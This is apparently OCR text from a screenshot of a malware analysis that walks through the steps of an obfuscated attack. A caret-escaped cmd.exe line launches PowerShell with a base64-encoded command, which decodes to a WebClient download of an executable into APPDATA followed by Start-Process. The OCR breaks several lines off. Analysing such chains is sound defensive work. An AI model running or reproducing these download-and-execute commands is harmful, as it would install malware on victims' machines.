
cMd.EXE /c p^o^W^e^r^S^h^e^l^L^.^e^x^e^ ^
^K^A^B^O^A^G^U^A^d^w^A^t^A^E^8^A^Y^
Step 2
(
Powershell
command):
cMd.EXE /c poWerShelL.exe -ec
KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAA
Step 3
(Base64 command decoding
(New-Object System Net WebClient) DownloadF
+ ‘\783601e8 exe’);Start-Process $env:APPDATA